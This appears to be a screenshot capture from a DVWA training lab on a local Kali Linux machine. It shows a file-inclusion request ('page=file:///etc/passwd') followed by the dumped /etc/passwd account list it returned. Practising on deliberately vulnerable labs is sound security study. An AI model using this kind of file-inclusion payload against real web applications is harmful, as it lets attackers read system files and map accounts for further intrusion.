 127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailin
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM
software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-
dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord
/usr/sbin/nologin nm-openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:126::/var
/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin
/nologin inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA